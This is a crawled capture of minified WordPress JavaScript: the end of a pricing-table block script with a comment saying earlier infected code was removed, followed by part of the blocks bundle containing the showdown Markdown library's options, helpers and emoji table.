month",type:"text",tagName:"span",value:t.attributes.togglePeriod?e[o].pricePeriod2:e[o].pricePeriod1,onClick:function(){fca_ept_update_ui_state(t,"pricePeriod")},onChange:function(e){fca_ept_update_priceperiod(t,e)}})))),el("div",{className:"fca-ept-features-div"},el(wp.blockEditor.RichText,{style:{fontSize:t.attributes.featuresFontSize,color:t.attributes.layoutFontColor},allowedFormats:fca_ept_allowed_formats,className:"fca-ept-features",tagName:"ul",multiline:"li",placeholder:"features offered",type:"text",value:e[o].featuresText,onClick:function(){fca_ept_update_ui_state(t,"features")},onChange:function(e){fca_ept_update_featurestext(t,e)}})),el("div",{className:"fca-ept-button-div",onClick:function(){fca_ept_handle_cta_button_click(t)}},fca_ept_button_content(t,e,o)))})))}var wp=window.wp,el=wp.element.createElement;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497
body_size: 179163
content:
/*! This file is auto-generated */
(()=>{var e={1030:function(e,t,r){var n;/*! showdown v 1.9.1 - 02-11-2019 */
(function(){function o(e){"use strict";var t={omitExtraWLInCodeBlocks:{defaultValue:!1,describe:"Omit the default extra whiteline added to code blocks",type:"boolean"},noHeaderId:{defaultValue:!1,describe:"Turn on/off generated header id",type:"boolean"},prefixHeaderId:{defaultValue:!1,describe:"Add a prefix to the generated header ids. Passing a string will prefix that string to the header id. Setting to true will add a generic 'section-' prefix",type:"string"},rawPrefixHeaderId:{defaultValue:!1,describe:'Setting this option to true will prevent showdown from modifying the prefix. This might result in malformed IDs (if, for instance, the " char is used in the prefix)',type:"boolean"},ghCompatibleHeaderId:{defaultValue:!1,describe:"Generate header ids compatible with github style (spaces are replaced with dashes, a bunch of non alphanumeric chars are removed)",type:"boolean"},rawHeaderId:{defaultValue:!1,describe:"Remove only spaces, ' and \" from generated header ids (including prefixes), replacing them with dashes (-). WARNING: This might result in malformed ids",type:"boolean"},headerLevelStart:{defaultValue:!1,describe:"The header blocks level start",type:"integer"},parseImgDimensions:{defaultValue:!1,describe:"Turn on/off image dimension parsing",type:"boolean"},simplifiedAutoLink:{defaultValue:!1,describe:"Turn on/off GFM autolink style",type:"boolean"},excludeTrailingPunctuationFromURLs:{defaultValue:!1,describe:"Excludes trailing punctuation from links generated with autoLinking",type:"boolean"},literalMidWordUnderscores:{defaultValue:!1,describe:"Parse midword underscores as literal underscores",type:"boolean"},literalMidWordAsterisks:{defaultValue:!1,describe:"Parse midword asterisks as literal asterisks",type:"boolean"},strikethrough:{defaultValue:!1,describe:"Turn on/off strikethrough support",type:"boolean"},tables:{defaultValue:!1,describe:"Turn on/off tables support",type:"boolean"},tablesHeaderId:{defaultValue:!1,describe:"Add an id to table headers",type:"boolean"},ghCodeBlocks:{defaultValue:!0,describe:"Turn on/off GFM fenced code blocks support",type:"boolean"},tasklists:{defaultValue:!1,describe:"Turn on/off GFM tasklist support",type:"boolean"},smoothLivePreview:{defaultValue:!1,describe:"Prevents weird effects in live previews due to incomplete input",type:"boolean"},smartIndentationFix:{defaultValue:!1,description:"Tries to smartly fix indentation in es6 strings",type:"boolean"},disableForced4SpacesIndentedSublists:{defaultValue:!1,description:"Disables the requirement of indenting nested sublists by 4 spaces",type:"boolean"},simpleLineBreaks:{defaultValue:!1,description:"Parses simple line breaks as <br> (GFM Style)",type:"boolean"},requireSpaceBeforeHeadingText:{defaultValue:!1,description:"Makes adding a space between `#` and the header text mandatory (GFM Style)",type:"boolean"},ghMentions:{defaultValue:!1,description:"Enables github @mentions",type:"boolean"},ghMentionsLink:{defaultValue:"https://github.com/{u}",description:"Changes the link generated by @mentions. Only applies if ghMentions option is enabled.",type:"string"},encodeEmails:{defaultValue:!0,description:"Encode e-mail addresses through the use of Character Entities, transforming ASCII e-mail addresses into its equivalent decimal entities",type:"boolean"},openLinksInNewWindow:{defaultValue:!1,description:"Open all links in new windows",type:"boolean"},backslashEscapesHTMLTags:{defaultValue:!1,description:"Support for HTML Tag escaping. ex: <div>foo</div>",type:"boolean"},emoji:{defaultValue:!1,description:"Enable emoji support. Ex: `this is a :smile: emoji`",type:"boolean"},underline:{defaultValue:!1,description:"Enable support for underline. Syntax is double or triple underscores: `__underline word__`. With this option enabled, underscores no longer parses into `<em>` and `<strong>`",type:"boolean"},completeHTMLDocument:{defaultValue:!1,description:"Outputs a complete html document, including `<html>`, `<head>` and `<body>` tags",type:"boolean"},metadata:{defaultValue:!1,description:"Enable support for document metadata (defined at the top of the document between `«««` and `»»»` or between `---` and `---`).",type:"boolean"},splitAdjacentBlockquotes:{defaultValue:!1,description:"Split adjacent blockquote blocks",type:"boolean"}};if(!1===e)return JSON.parse(JSON.stringify(t));var r={};for(var n in t)t.hasOwnProperty(n)&&(r[n]=t[n].defaultValue);return r}var a={},i={},s={},c=o(!0),l="vanilla",u={github:{omitExtraWLInCodeBlocks:!0,simplifiedAutoLink:!0,excludeTrailingPunctuationFromURLs:!0,literalMidWordUnderscores:!0,strikethrough:!0,tables:!0,tablesHeaderId:!0,ghCodeBlocks:!0,tasklists:!0,disableForced4SpacesIndentedSublists:!0,simpleLineBreaks:!0,requireSpaceBeforeHeadingText:!0,ghCompatibleHeaderId:!0,ghMentions:!0,backslashEscapesHTMLTags:!0,emoji:!0,splitAdjacentBlockquotes:!0},original:{noHeaderId:!0,ghCodeBlocks:!1},ghost:{omitExtraWLInCodeBlocks:!0,parseImgDimensions:!0,simplifiedAutoLink:!0,excludeTrailingPunctuationFromURLs:!0,literalMidWordUnderscores:!0,strikethrough:!0,tables:!0,tablesHeaderId:!0,ghCodeBlocks:!0,tasklists:!0,smoothLivePreview:!0,simpleLineBreaks:!0,requireSpaceBeforeHeadingText:!0,ghMentions:!1,encodeEmails:!0},vanilla:o(!0),allOn:function(){"use strict";var e=o(!0),t={};for(var r in e)e.hasOwnProperty(r)&&(t[r]=!0);return t}()};function d(e,t){"use strict";var r=t?"Error in "+t+" extension->":"Error in unnamed extension",n={valid:!0,error:""};a.helper.isArray(e)||(e=[e]);for(var o=0;o<e.length;++o){var i=r+" sub-extension "+o+": ",s=e[o];if("object"!=typeof s)return n.valid=!1,n.error=i+"must be an object, but "+typeof s+" given",n;if(!a.helper.isString(s.type))return n.valid=!1,n.error=i+'property "type" must be a string, but '+typeof s.type+" given",n;var c=s.type=s.type.toLowerCase();if("language"===c&&(c=s.type="lang"),"html"===c&&(c=s.type="output"),"lang"!==c&&"output"!==c&&"listener"!==c)return n.valid=!1,n.error=i+"type "+c+' is not recognized. Valid values: "lang/language", "output/html" or "listener"',n;if("listener"===c){if(a.helper.isUndefined(s.listeners))return n.valid=!1,n.error=i+'. Extensions of type "listener" must have a property called "listeners"',n}else if(a.helper.isUndefined(s.filter)&&a.helper.isUndefined(s.regex))return n.valid=!1,n.error=i+c+' extensions must define either a "regex" property or a "filter" method',n;if(s.listeners){if("object"!=typeof s.listeners)return n.valid=!1,n.error=i+'"listeners" property must be an object but '+typeof s.listeners+" given",n;for(var l in s.listeners)if(s.listeners.hasOwnProperty(l)&&"function"!=typeof s.listeners[l])return n.valid=!1,n.error=i+'"listeners" property must be an hash of [event name]: [callback]. listeners.'+l+" must be a function but "+typeof s.listeners[l]+" given",n}if(s.filter){if("function"!=typeof s.filter)return n.valid=!1,n.error=i+'"filter" must be a function, but '+typeof s.filter+" given",n}else if(s.regex){if(a.helper.isString(s.regex)&&(s.regex=new RegExp(s.regex,"g")),!(s.regex instanceof RegExp))return n.valid=!1,n.error=i+'"regex" property must either be a string or a RegExp object, but '+typeof s.regex+" given",n;if(a.helper.isUndefined(s.replace))return n.valid=!1,n.error=i+'"regex" extensions must implement a replace string or function',n}}return n}function p(e,t){"use strict";return"¨E"+t.charCodeAt(0)+"E"}a.helper={},a.extensions={},a.setOption=function(e,t){"use strict";return c[e]=t,this},a.getOption=function(e){"use strict";return c[e]},a.getOptions=function(){"use strict";return c},a.resetOptions=function(){"use strict";c=o(!0)},a.setFlavor=function(e){"use strict";if(!u.hasOwnProperty(e))throw Error(e+" flavor was not found");a.resetOptions();var t=u[e];for(var r in l=e,t)t.hasOwnProperty(r)&&(c[r]=t[r])},a.getFlavor=function(){"use strict";return l},a.getFlavorOptions=function(e){"use strict";if(u.hasOwnProperty(e))return u[e]},a.getDefaultOptions=function(e){"use strict";return o(e)},a.subParser=function(e,t){"use strict";if(a.helper.isString(e)){if(void 0===t){if(i.hasOwnProperty(e))return i[e];throw Error("SubParser named "+e+" not registered!")}i[e]=t}},a.extension=function(e,t){"use strict";if(!a.helper.isString(e))throw Error("Extension 'name' must be a string");if(e=a.helper.stdExtName(e),a.helper.isUndefined(t)){if(!s.hasOwnProperty(e))throw Error("Extension named "+e+" is not registered!");return s[e]}"function"==typeof t&&(t=t()),a.helper.isArray(t)||(t=[t]);var r=d(t,e);if(!r.valid)throw Error(r.error);s[e]=t},a.getAllExtensions=function(){"use strict";return s},a.removeExtension=function(e){"use strict";delete s[e]},a.resetExtensions=function(){"use strict";s={}},a.validateExtension=function(e){"use strict";var t=d(e,null);return!!t.valid||(console.warn(t.error),!1)},a.hasOwnProperty("helper")||(a.helper={}),a.helper.isString=function(e){"use strict";return"string"==typeof e||e instanceof String},a.helper.isFunction=function(e){"use strict";return e&&"[object Function]"==={}.toString.call(e)},a.helper.isArray=function(e){"use strict";return Array.isArray(e)},a.helper.isUndefined=function(e){"use strict";return void 0===e},a.helper.forEach=function(e,t){"use strict";if(a.helper.isUndefined(e))throw new Error("obj param is required");if(a.helper.isUndefined(t))throw new Error("callback param is required");if(!a.helper.isFunction(t))throw new Error("callback param must be a function/closure");if("function"==typeof e.forEach)e.forEach(t);else if(a.helper.isArray(e))for(var r=0;r<e.length;r++)t(e[r],r,e);else{if("object"!=typeof e)throw new Error("obj does not seem to be an array or an iterable object");for(var n in e)e.hasOwnProperty(n)&&t(e[n],n,e)}},a.helper.stdExtName=function(e){"use strict";return e.replace(/[_?*+\/\\.^-]/g,"").replace(/\s/g,"").toLowerCase()},a.helper.escapeCharactersCallback=p,a.helper.escapeCharacters=function(e,t,r){"use strict";var n="(["+t.replace(/([\[\]\\])/g,"\\$1")+"])";r&&(n="\\\\"+n);var o=new RegExp(n,"g");return e=e.replace(o,p)},a.helper.unescapeHTMLEntities=function(e){"use strict";return e.replace(/&quot;/g,'"').replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")};var f=function(e,t,r,n){"use strict";var o,a,i,s,c,l=n||"",u=l.indexOf("g")>-1,d=new RegExp(t+"|"+r,"g"+l.replace(/g/g,"")),p=new RegExp(t,l.replace(/g/g,"")),f=[];do{for(o=0;i=d.exec(e);)if(p.test(i[0]))o++||(s=(a=d.lastIndex)-i[0].length);else if(o&&! --o){c=i.index+i[0].length;var h={left:{start:s,end:a},match:{start:a,end:i.index},right:{start:i.index,end:c},wholeMatch:{start:s,end:c}};if(f.push(h),!u)return f}}while(o&&(d.lastIndex=a));return f};a.helper.matchRecursiveRegExp=function(e,t,r,n){"use strict";for(var o=f(e,t,r,n),a=[],i=0;i<o.length;++i)a.push([e.slice(o[i].wholeMatch.start,o[i].wholeMatch.end),e.slice(o[i].match.start,o[i].match.end),e.slice(o[i].left.start,o[i].left.end),e.slice(o[i].right.start,o[i].right.end)]);return a},a.helper.replaceRecursiveRegExp=function(e,t,r,n,o){"use strict";if(!a.helper.isFunction(t)){var i=t;t=function(){return i}}var s=f(e,r,n,o),c=e,l=s.length;if(l>0){var u=[];0!==s[0].wholeMatch.start&&u.push(e.slice(0,s[0].wholeMatch.start));for(var d=0;d<l;++d)u.push(t(e.slice(s[d].wholeMatch.start,s[d].wholeMatch.end),e.slice(s[d].match.start,s[d].match.end),e.slice(s[d].left.start,s[d].left.end),e.slice(s[d].right.start,s[d].right.end))),d<l-1&&u.push(e.slice(s[d].wholeMatch.end,s[d+1].wholeMatch.start));s[l-1].wholeMatch.end<e.length&&u.push(e.slice(s[l-1].wholeMatch.end)),c=u.join("")}return c},a.helper.regexIndexOf=function(e,t,r){"use strict";if(!a.helper.isString(e))throw"InvalidArgumentError: first parameter of showdown.helper.regexIndexOf function must be a string";if(t instanceof RegExp==!1)throw"InvalidArgumentError: second parameter of showdown.helper.regexIndexOf function must be an instance of RegExp";var n=e.substring(r||0).search(t);return n>=0?n+(r||0):n},a.helper.splitAtIndex=function(e,t){"use strict";if(!a.helper.isString(e))throw"InvalidArgumentError: first parameter of showdown.helper.regexIndexOf function must be a string";return[e.substring(0,t),e.substring(t)]},a.helper.encodeEmailAddress=function(e){"use strict";var t=[function(e){return"&#"+e.charCodeAt(0)+";"},function(e){return"&#x"+e.charCodeAt(0).toString(16)+";"},function(e){return e}];return e=e.replace(/./g,(function(e){if("@"===e)e=t[Math.floor(2*Math.random())](e);else{var r=Math.random();e=r>.9?t[2](e):r>.45?t[1](e):t[0](e)}return e}))},a.helper.padEnd=function(e,t,r){"use strict";return t|=0,r=String(r||" "),e.length>t?String(e):((t-=e.length)>r.length&&(r+=r.repeat(t/r.length)),String(e)+r.slice(0,t))},"undefined"==typeof console&&(console={warn:function(e){"use strict";alert(e)},log:function(e){"use strict";alert(e)},error:function(e){"use strict";throw e}}),a.helper.regexes={asteriskDashAndColon:/([*_:~])/g},a.helper.emojis={"+1":"👍","-1":"👎",100:"💯",1234:"🔢","1st_place_medal":"🥇","2nd_place_medal":"🥈","3rd_place_medal":"🥉","8ball":"🎱",a:"🅰️",ab:"🆎",abc:"🔤",abcd:"🔡",accept:"🉑",aerial_tramway:"🚡",airplane:"✈️",alarm_clock:"⏰",alembic:"⚗️",alien:"👽",ambulance:"🚑",amphora:"🏺",anchor:"⚓️",angel:"👼",anger:"💢",angry:"😠",anguished:"😧",ant:"🐜",apple:"🍎",aquarius:"♒️",aries:"♈️",arrow_backward:"◀️",arrow_double_down:"⏬",arrow_double_up:"⏫",arrow_down:"⬇️",arrow_down_small:"🔽",arrow_forward:"▶️",arrow_heading_down:"⤵️",arrow_heading_up:"⤴️",arrow_left:"⬅️",arrow_lower_left:"↙️",arrow_lower_right:"↘️",arrow_right:"➡️",arrow_right_hook:"↪️",arrow_up:"⬆️",arrow_up_down:"↕️",arrow_up_small:"🔼",arrow_upper_left:"↖️",arrow_upper_right:"↗️",arrows_clockwise:"🔃",arrows_counterclockwise:"🔄",art:"🎨",articulated_lorry:"🚛",artificial_satellite:"🛰",astonished:"😲",athletic_shoe:"👟",atm:"🏧",atom_symbol:"⚛️",avocado:"🥑",b:"🅱️",baby:"👶",baby_bottle:"🍼",baby_chick:"🐤",baby_symbol:"🚼",back:"🔙",bacon:"🥓",badminton:"🏸",baggage_claim:"🛄",baguette_bread:"🥖",balance_scale:"⚖️",balloon:"🎈",ballot_box:"🗳",ballot_box_with_check:"☑️",bamboo:"🎍",banana:"🍌",bangbang:"‼️",bank:"🏦",bar_chart:"📊",barber:"💈",baseball:"⚾️",basketball:"🏀",basketball_man:"⛹️",basketball_woman:"⛹️&zwj;♀️",bat:"🦇",bath:"🛀",bathtub:"🛁",battery:"🔋",beach_umbrella:"🏖",bear:"🐻",bed:"🛏",bee:"🐝",beer:"🍺",beers:"🍻",beetle:"🐞",beginner:"🔰",bell:"🔔",bellhop_bell:"🛎",bento:"🍱",biking_man:"🚴",bike:"🚲",biking_woman:"🚴&zwj;♀️",bikini:"👙",biohazard:"☣️",bird:"🐦",birthday:"🎂",black_circle:"⚫️",black_flag:"🏴",black_heart:"🖤",black_joker:"🃏",black_large_square:"⬛️",black_medium_small_square:"◾️",black_medium_square:"◼️",black_nib:"✒️",black_small_square:"▪️",black_square_button:"🔲",blonde_man:"👱",blonde_woman:"👱&zwj;♀️",blossom:"🌼",blowfish:"🐡",blue_book:"📘",blue_car:"🚙",blue_heart:"💙",blush:"😊",boar:"🐗",boat:"⛵️",bomb:"💣",book:"📖",bookmark:"🔖",bookmark_tabs:"📑",books:"📚",boom:"💥",boot:"👢",bouquet:"💐",bowing_man:"🙇",bow_and_arrow:"🏹",bowing_woman:"🙇&zwj;♀️",bowling:"🎳",boxing_glove:"🥊",boy:"👦",bread:"🍞",bride_with_veil:"👰",bridge_at_night:"🌉",briefcase:"💼",broken_heart:"💔",bug:"🐛",building_construction:"🏗",bulb:"💡",bullettrain_front:"🚅",bullettrain_side:"🚄",burrito:"🌯",bus:"🚌",business_suit_levitating:"🕴",busstop:"🚏",bust_in_silhouette:"👤",busts_in_silhouette:"👥",butterfly:"🦋",cactus:"🌵",cake:"🍰",calendar:"📆",call_me_hand:"🤙",calling:"📲",camel:"🐫",camera:"📷",camera_flash:"📸",camping:"🏕",cancer:"♋️",candle:"🕯",candy:"🍬",canoe:"🛶",capital_abcd:"🔠",capricorn:"♑️",car:"🚗",card_file_box:"🗃",card_index:"📇",card_index_dividers:"🗂",carousel_horse:"🎠",carrot:"🥕",cat:"🐱",cat2:"🐈",cd:"💿",chains:"⛓",champagne:"🍾",chart:"💹",chart_with_downwards_trend:"📉",chart_with_upwards_trend:"📈",checkered_flag:"🏁",cheese:"🧀",cherries:"🍒",cherry_blossom:"🌸",chestnut:"🌰",chicken:"🐔",children_crossing:"🚸",chipmunk:"🐿",chocolate_bar:"🍫",christmas_tree:"🎄",church:"⛪️",cinema:"🎦",circus_tent:"🎪",city_sunrise:"🌇",city_sunset:"🌆",cityscape:"🏙",cl:"🆑",clamp:"🗜",clap:"👏",clapper:"🎬",classical_building:"🏛",clinking_glasses:"🥂",clipboard:"📋",clock1:"🕐",clock10:"🕙",clock1030:"🕥",clock11:"🕚",clock1130:"🕦",clock12:"🕛",clock1230:"🕧",clock130:"🕜",clock2:"🕑",clock230:"🕝",clock3:"🕒",clock330:"🕞",clock4:"🕓",clock430:"🕟",clock5:"🕔",clock530:"🕠",clock6:"🕕",clock630:"🕡",clock7:"🕖",clock730:"🕢",clock8:"🕗",clock830:"🕣",clock9:"🕘",clock930:"🕤",closed_book:"📕",closed_lock_with_key:"🔐",closed_umbrella:"🌂",cloud:"☁️",cloud_with_lightning:"🌩",cloud_with_lightning_and_rain:"⛈",cloud_with_rain:"🌧",cloud_with_snow:"🌨",clown_face:"🤡",clubs:"♣️",cocktail:"🍸",coffee:"☕️",coffin:"⚰️",cold_sweat:"😰",comet:"☄️",computer:"💻",computer_mouse:"🖱",confetti_ball:"🎊",confounded:"😖",confused:"😕",congratulations:"㊗️",construction:"🚧",construction_worker_man:"👷",construction_worker_woman:"👷&zwj;♀️",control_knobs:"🎛",convenience_store:"🏪",cookie:"🍪",cool:"🆒",policeman:"👮",copyright:"©️",corn:"🌽",couch_and_lamp:"🛋",couple:"👫",couple_with_heart_woman_man:"💑",couple_with_heart_man_man:"👨&zwj;❤️&zwj;👨",couple_with_heart_woman_woman:"👩&zwj;❤️&zwj;👩",couplekiss_man_man:"👨&zwj;❤️&zwj;💋&zwj;👨",couplekiss_man_woman:"💏",couplekiss_woman_woman:"👩&zwj;❤️&zwj;💋&zwj;👩",cow:"🐮",cow2:"🐄",cowboy_hat_face:"🤠",crab:"🦀",crayon:"🖍",credit_card:"💳",crescent_moon:"🌙",cricket:"🏏",crocodile:"🐊",croissant:"🥐",crossed_fingers:"🤞",crossed_flags:"🎌",crossed_swords:"⚔️",crown:"👑",cry:"😢",crying_cat_face:"😿",crystal_ball:"🔮",cucumber:"🥒",cupid:"💘",curly_loop:"➰",currency_exchange:"💱",curry:"🍛",custard:"🍮",customs:"🛃",cyclone:"🌀",dagger:"🗡",dancer:"💃",dancing_women:"👯",dancing_men:"👯&zwj;♂️",dango:"🍡",dark_sunglasses:"🕶",dart:"🎯",dash:"💨",date:"📅",deciduous_tree:"🌳",deer:"🦌",department_store:"🏬",derelict_house:"🏚",desert:"🏜",desert_island:"🏝",desktop_computer:"🖥",male_detective:"🕵️",diamond_shape_with_a_dot_inside:"💠",diamonds:"♦️",disappointed:"😞",disappointed_relieved:"😥",dizzy:"💫",dizzy_face:"😵",do_not_litter:"🚯",dog:"🐶",dog2:"🐕",dollar:"💵",dolls:"🎎",dolphin:"🐬",door:"🚪",doughnut:"🍩",dove:"🕊",dragon:"🐉",dragon_face:"🐲",dress:"👗",dromedary_camel:"🐪",drooling_face:"🤤",droplet:"💧",drum:"🥁",duck:"🦆",dvd:"📀","e-mail":"📧",eagle:"🦅",ear:"👂",ear_of_rice:"🌾",earth_africa:"🌍",earth_americas:"🌎",earth_asia:"🌏",egg:"🥚",eggplant:"🍆",eight_pointed_black_star:"✴️",eight_spoked_asterisk:"✳️",electric_plug:"🔌",elephant:"🐘",email:"✉️",end:"🔚",envelope_with_arrow:"📩",euro:"💶",european_castle:"🏰",european_post_office:"🏤",evergreen_tree:"🌲",exclamation:"❗️",expressionless:"😑",eye:"👁",eye_speech_bubble:"👁&zwj;🗨",eyeglasses:"👓",eyes:"👀",face_with_head_bandage:"🤕",face_with_thermometer:"🤒",fist_oncoming:"👊",factory:"🏭",fallen_leaf:"🍂",family_man_woman_boy:"👪",family_man_boy:"👨&zwj;👦",family_man_boy_boy:"👨&zwj;👦&zwj;👦",family_man_girl:"👨&zwj;👧",family_man_girl_boy:"👨&zwj;👧&zwj;👦",family_man_girl_girl:"👨&zwj;👧&zwj;👧",family_man_man_boy:"👨&zwj;👨&zwj;👦",family_man_man_boy_boy:"👨&zwj;👨&zwj;👦&zwj;👦",family_man_man_girl:"👨&zwj;👨&zwj;👧",family_man_man_girl_boy:"👨&zwj;👨&zwj;👧&zwj;👦",family_man_man_girl_girl:"👨&zwj;👨&zwj;👧&zwj;👧",family_man_woman_boy_boy:"👨&zwj;👩&zwj;👦&zwj;👦",family_man_woman_girl:"👨&zwj;👩&zwj;👧",family_man_woman_girl_boy:"👨&zwj;👩&zwj;👧&zwj;👦",family_man_woman_girl_girl:"👨&zwj;👩&zwj;👧&zwj;👧",family_woman_boy:"👩&zwj;👦",family_woman_boy_boy:"👩&zwj;👦&zwj;👦",family_woman_girl:"👩&zwj;👧",family_woman_girl_boy:"👩&zwj;👧&zwj;👦",family_woman_girl_girl:"👩&zwj;👧&zwj;👧",family_woman_woman_boy:"👩&zwj;👩&zwj;👦",family_woman_woman_boy_boy:"👩&zwj;👩&zwj;👦&zwj;👦",family_woman_woman_girl:"👩&zwj;👩&zwj;👧",family_woman_woman_girl_boy:"👩&zwj;👩&zwj;👧&zwj;👦",family_woman_woman_girl_girl:"👩&zwj;👩&zwj;👧&zwj;👧",fast_forward:"⏩",fax:"📠",fearful:"😨",feet:"🐾",female_detective:"🕵️&zwj;♀️",ferris_wheel:"🎡",ferry:"⛴",field_hockey:"🏑",file_cabinet:"🗄",file_folder:"📁",film_projector:"📽",film_strip:"🎞",fire:"🔥",fire_engine:"🚒",fireworks:"🎆",first_quarter_moon:"🌓",first_quarter_moon_with_face:"🌛",fish:"🐟",fish_cake:"🍥",fishing_pole_and_fish:"🎣",fist_raised:"✊",fist_left:"🤛",fist_right:"🤜",flags:"🎏",flashlight:"🔦",fleur_de_lis:"⚜️",flight_arrival:"🛬",flight_departure:"🛫",floppy_disk:"💾",flower_playing_cards:"🎴",flushed:"😳",fog:"🌫",foggy:"🌁",football:"🏈",footprints:"👣",fork_and_knife:"🍴",fountain:"⛲️",fountain_pen:"🖋",four_leaf_clover:"🍀",fox_face:"🦊",framed_picture:"🖼",free:"🆓",fried_egg:"🍳",fried_shrimp:"🍤",fries:"🍟",frog:"🐸",frowning:"😦",frowning_face:"☹️",frowning_man:"🙍&zwj;♂️",frowning_woman:"🙍",middle_finger:"🖕",fuelpump:"⛽️",full_moon:"🌕",full_moon_with_face:"🌝",funeral_urn:"⚱️",game_die:"🎲",gear:"⚙️",gem:"💎",gemini:"♊️",ghost:"👻",gift:"🎁",gift_heart:"💝",girl:"👧",globe_with_meridians:"🌐",goal_net:"🥅",goat:"🐐",golf:"⛳️",golfing_man:"🏌️",golfing_woman:"🏌️&zwj;♀️",gorilla:"🦍",grapes:"🍇",green_apple:"🍏",green_book:"📗",green_heart:"💚",green_salad:"🥗",grey_exclamation:"❕",grey_question:"❔",grimacing:"😬",grin:"😁",grinning:"😀",guardsman:"💂",guardswoman:"💂&zwj;♀️",guitar:"🎸",gun:"🔫",haircut_woman:"💇",haircut_man:"💇&zwj;♂️",hamburger:"🍔",hammer:"🔨",hammer_and_pick:"⚒",hammer_and_wrench:"🛠",hamster:"🐹",hand:"✋",handbag:"👜",handshake:"🤝",hankey:"💩",hatched_chick:"🐥",hatching_chick:"🐣",headphones:"🎧",hear_no_evil:"🙉",heart:"❤️",heart_decoration:"💟",heart_eyes:"😍",heart_eyes_cat:"😻",heartbeat:"💓",heartpulse:"💗",hearts:"♥️",heavy_check_mark:"✔️",heavy_division_sign:"➗",heavy_dollar_sign:"💲",heavy_heart_exclamation:"❣️",heavy_minus_sign:"➖",heavy_multiplication_x:"✖️",heavy_plus_sign:"➕",helicopter:"🚁",herb:"🌿",hibiscus:"🌺",high_brightness:"🔆",high_heel:"👠",hocho:"🔪",hole:"🕳",honey_pot:"🍯",horse:"🐴",horse_racing:"🏇",hospital:"🏥",hot_pepper:"🌶",hotdog:"🌭",hotel:"🏨",hotsprings:"♨️",hourglass:"⌛️",hourglass_flowing_sand:"⏳",house:"🏠",house_with_garden:"🏡",houses:"🏘",hugs:"🤗",hushed:"😯",ice_cream:"🍨",ice_hockey:"🏒",ice_skate:"⛸",icecream:"🍦",id:"🆔",ideograph_advantage:"🉐",imp:"👿",inbox_tray:"📥",incoming_envelope:"📨",tipping_hand_woman:"💁",information_source:"ℹ️",innocent:"😇",interrobang:"⁉️",iphone:"📱",izakaya_lantern:"🏮",jack_o_lantern:"🎃",japan:"🗾",japanese_castle:"🏯",japanese_goblin:"👺",japanese_ogre:"👹",jeans:"👖",joy:"😂",joy_cat:"😹",joystick:"🕹",kaaba:"🕋",key:"🔑",keyboard:"⌨️",keycap_ten:"🔟",kick_scooter:"🛴",kimono:"👘",kiss:"💋",kissing:"😗",kissing_cat:"😽",kissing_closed_eyes:"😚",kissing_heart:"😘",kissing_smiling_eyes:"😙",kiwi_fruit:"🥝",koala:"🐨",koko:"🈁",label:"🏷",large_blue_circle:"🔵",large_blue_diamond:"🔷",large_orange_diamond:"🔶",last_quarter_moon:"🌗",last_quarter_moon_with_face:"🌜",latin_cross:"✝️",laughing:"😆",leaves:"🍃",ledger:"📒",left_luggage:"🛅",left_right_arrow:"↔️",leftwards_arrow_with_hook:"↩️",lemon:"🍋",leo:"♌️",leopard:"🐆",level_slider:"🎚",libra:"♎️",light_rail:"🚈",link:"🔗",lion:"🦁",lips:"👄",lipstick:"💄",lizard:"🦎",lock:"🔒",lock_with_ink_pen:"🔏",lollipop:"🍭",loop:"➿",loud_sound:"🔊",loudspeaker:"📢",love_hotel:"🏩",love_letter:"💌",low_brightness:"🔅",lying_face:"🤥",m:"Ⓜ️",mag:"🔍",mag_right:"🔎",mahjong:"🀄️",mailbox:"📫",mailbox_closed:"📪",mailbox_with_mail:"📬",mailbox_with_no_mail:"📭",man:"👨",man_artist:"👨&zwj;🎨",man_astronaut:"👨&zwj;🚀",man_cartwheeling:"🤸&zwj;♂️",man_cook:"👨&zwj;🍳",man_dancing:"🕺",man_facepalming:"🤦&zwj;♂️",man_factory_worker:"👨&zwj;🏭",man_farmer:"👨&zwj;🌾",man_firefighter:"👨&zwj;🚒",man_health_worker:"👨&zwj;⚕️",man_in_tuxedo:"🤵",man_judge:"👨&zwj;⚖️",man_juggling:"🤹&zwj;♂️",man_mechanic:"👨&zwj;🔧",man_office_worker:"👨&zwj;💼",man_pilot:"👨&zwj;✈️",man_playing_handball:"🤾&zwj;♂️",man_playing_water_polo:"🤽&zwj;♂️",man_scientist:"👨&zwj;🔬",man_shrugging:"🤷&zwj;♂️",man_singer:"👨&zwj;🎤",man_student:"👨&zwj;🎓",man_teacher:"👨&zwj;🏫",man_technologist:"👨&zwj;💻",man_with_gua_pi_mao:"👲",man_with_turban:"👳",tangerine:"🍊",mans_shoe:"👞",mantelpiece_clock:"🕰",maple_leaf:"🍁",martial_arts_uniform:"🥋",mask:"😷",massage_woman:"💆",massage_man:"💆&zwj;♂️",meat_on_bone:"🍖",medal_military:"🎖",medal_sports:"🏅",mega:"📣",melon:"🍈",memo:"📝",men_wrestling:"🤼&zwj;♂️",menorah:"🕎",mens:"🚹",metal:"🤘",metro:"🚇",microphone:"🎤",microscope:"🔬",milk_glass:"🥛",milky_way:"🌌",minibus:"🚐",minidisc:"💽",mobile_phone_off:"📴",money_mouth_face:"🤑",money_with_wings:"💸",moneybag:"💰",monkey:"🐒",monkey_face:"🐵",monorail:"🚝",moon:"🌔",mortar_board:"🎓",mosque:"🕌",motor_boat:"🛥",motor_scooter:"🛵",motorcycle:"🏍",motorway:"🛣",mount_fuji:"🗻",mountain:"⛰",mountain_biking_man:"🚵",mountain_biking_woman:"🚵&zwj;♀️",mountain_cableway:"🚠",mountain_railway:"🚞",mountain_snow:"🏔",mouse:"🐭",mouse2:"🐁",movie_camera:"🎥",moyai:"🗿",mrs_claus:"🤶",muscle:"💪",mushroom:"🍄",musical_keyboard:"🎹",musical_note:"🎵",musical_score:"🎼",mute:"🔇",nail_care:"💅",name_badge:"📛",national_park:"🏞",nauseated_face:"🤢",necktie:"👔",negative_squared_cross_mark:"❎",nerd_face:"🤓",neutral_face:"😐",new:"🆕",new_moon:"🌑",new_moon_with_face:"🌚",newspaper:"📰",newspaper_roll:"🗞",next_track_button:"⏭",ng:"🆖",no_good_man:"🙅&zwj;♂️",no_good_woman:"🙅",night_with_stars:"🌃",no_bell:"🔕",no_bicycles:"🚳",no_entry:"⛔️",no_entry_sign:"🚫",no_mobile_phones:"📵",no_mouth:"😶",no_pedestrians:"